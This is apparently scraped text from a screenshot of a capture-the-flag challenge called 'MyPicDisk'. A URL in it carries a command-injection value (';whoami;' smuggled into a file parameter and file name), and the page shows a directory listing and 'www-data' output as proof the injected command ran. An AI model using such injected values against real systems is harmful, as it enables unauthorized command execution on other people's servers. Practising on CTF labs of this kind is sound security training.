 MyPicDisk
不安全 bc6a997d-7172-451f-b3b6-e1bd0ae027cc.node4.buuoj.cn:81/index.php/?file=;whoami;12...
remove
show
total 20 drwxrwxrwx 1 www-data www-data 44 Jul 24 09:09 . drwxr-xr-x 1 root root 18 Oct 13 2020 .. -rw-r--r-- 1 www-data www-data 3 Jul 24
;whoami;123.png -rw-rw-r-- 1 root root 3575 Jul 19 08:49 index.php -rw-r--r-- 1 www-data www-data 6066 Jul 24 09:08 ljt.png -rw-rw-r-- 1 root
1475 Jul 19 08:49 y0u_cant_find_1t.zip www-data